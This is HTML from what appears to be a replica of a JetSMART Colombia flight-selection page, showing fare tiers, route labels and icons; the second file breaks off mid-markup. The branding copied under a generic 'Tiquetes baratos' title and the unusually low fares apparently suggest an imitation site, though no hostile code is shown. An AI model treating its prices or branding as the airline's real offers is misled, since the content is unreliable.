                    <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                        <p class="m-0 fs-7 tc-blue">*Vuelo operado por jetSMART Airlines S.A.S</p>
                        <p class="m-0 fs-7 tc-blue mt-1">*Sujeto a aprobación gubernamental</p>
                        <div class="card-fee mt-2">
                            <div class="card-fee-header">
                                <p class="m-0">TARIFA SMART</p>
                            </div>
                            <div class="card-fee-body">
                                <p class="m-0 fs-1">59.000 COP</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </main>
        <footer>
            <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
                <p class="fs-6 m-0">© 2025 JetSMART Colombia</p>
                <img src="./assets/media/jetsmart-logo.svg" width="180px">
            </div>
        </footer>
        <script src="./js/select-flight-back.js"></script>
    </body>
</html>
</file>


<file: select-flight-go.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Seleccione su vuelo | Tiquetes baratos</title>
        <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">
        <!-- CSS -->
        <link rel="stylesheet" href="./css/normalize.css">
        <link rel="stylesheet" href="./css/main.css">
        <link rel="stylesheet" href="./css/utils.css">
        <!-- JS -->
        <script src="./js/functions.js"></script>
    </head>
    <body>
        <div class="loader">
            <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230">
                <path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/>
                <path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/>
            </svg>
        </div>
        <nav>
            <div class="d-flex justify-space-between p-2 border-bottom-red">
                <div>
                    <img src="./assets/media/jetsmart-logo.svg" width="130px">
                </div>
                <div class="d-flex flex-row align-items-center">
                    <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                    <span>Colombia</span>
                    <div class="ml-1">
                        <img src="./assets/media/hamburguer_menu.png" width="35px">
                        <p class="fs-7 m-0 text-center">MENÚ</p>
                    </div>
                </div>
            </div>
        </nav>
        <main class="bg-gray-soft">
            <div class="d-flex align-items-center justify-content-center p-3">
                <img src="./assets/media/header_step_1.png" width="230px">
            </div>
            <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 p-3 bg-white ml-2 mr-2">
                <div class="d-flex justify-content-center align-items-center flex-row">
                    <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                    <div class="d-flex flex-column">
                        <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                        <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                    </div>
                    <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
                </div>
                <div class="p-1" id="btn-edit-flight">
                    <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path>
                            <path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path>
                        </g>
                    </svg>
                </div>
            </div>
            <h3 class="m-0 mt-4 text-center tc-blue">Selecciona un vuelo de ida</h3>
            <div class="d-flex justify-content-center align-items-center mt-3">
                <svg class="" width="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                    <g id="SVGRepo_iconCarrier">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 12C19.5 16.1421 16.1421 19.5 12 19.5C7.85786 19.5 4.5 16.1421 4.5 12C4.5 7.85786 7.85786 4.5 12 4.5C16.1421 4.5 19.5 7.85786 19.5 12ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM11.25 13.5V8.25H12.75V13.5H11.25ZM11.25 15.75V14.25H12.75V15.75H11.25Z" fill="#1b365d"></path>
                    </g>
                </svg>
                <p class="m-0 fs-5 text-center tc-blue">Tarifa promocional, no aplica derecho a desistimiento.</p>
            </div>
            <div id="tickets-list" class="p-2">
                <!-- TICKET-OPENED -->
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                        </div>
                    </div>
                    <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                        <div class="slider">
                            <div class="slides">
                                <div class="ticket-card" id="ticket-light">
                                    <div class="ticket-decoration bg-gray-soft">
                                        <img src="./assets/media/l_vuela_ligero.png" width="50%">
                                        <p class="m-0 mt-3 tc-blue-2 fw-bold fs-2">$ 49.990 COP</p>
                                        <p class="m-0 mt-1 tc-blue-2 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                                <div class="ticket-card" id="ticket-medium">
                                    <div class="ticket-decoration bg-cian">
                                        <img src="./assets/media/l_pack_smart.png" width="50%">
                                        <p class="m-0 mt-3 fw-bold fs-2">$ 69.990 COP</p>
                                        <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                                <div class="ticket-card" id="ticket-premium">
                                    <div class="ticket-decoration bg-blue-2">
                                        <img src="./assets/media/l_pack_full.png" width="50%">
                                        <p class="m-0 mt-3 fw-bold fs-2">$ 89.990 COP</p>
                                        <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_8.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Impresión de tarjeta de embarque</p>
                                            </div>
